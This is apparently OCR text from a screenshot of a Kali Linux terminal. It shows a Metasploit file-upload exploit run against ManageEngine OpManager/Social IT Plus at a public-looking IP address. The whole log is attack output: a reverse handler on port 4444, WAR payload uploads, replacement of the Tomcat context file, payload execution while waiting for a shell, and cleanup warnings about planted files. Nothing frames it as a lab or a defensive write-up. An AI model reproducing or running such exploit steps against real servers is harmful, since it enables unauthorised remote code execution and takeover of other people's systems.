 root@plane636: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
-- ----
0 OpManager v8.8 - v11.3 / Social IT Plus 11.0 Java Universal
msf exploit(opmanager_socialit_file_upload) > exploit
[*] Started reverse handler on 10.55.50.33:4444
[*] 59.151.102.92:80 - Creating upload directories
[*] 59.151.102.92:80 - Uploading WAR file...
[*] 59.151.102.92:80 - Upload appears to have been successful, waiting 15 second
s for deployment
[*] 59.151.102.92:80 - Executing payload, wait for session...
[-] 59.151.102.92:80 - Failed to get a shell, let's try one more time
[*] 59.151.102.92:80 - Replacing Tomcat context file
[*] 59.151.102.92:80 - Uploading WAR file...
[*] 59.151.102.92:80 - Upload appears to have been successful, waiting 15 second
s for deployment
[*] 59.151.102.92:80 - Executing payload, wait for session...
[!] This exploit may require manual cleanup of 'state/archivedata/zip/VB6yOEQSsN
K' on the target
[!] This exploit may require manual cleanup of 'tomcat/webapps/FYTwRb3S.war' on
the target
KALI LINUX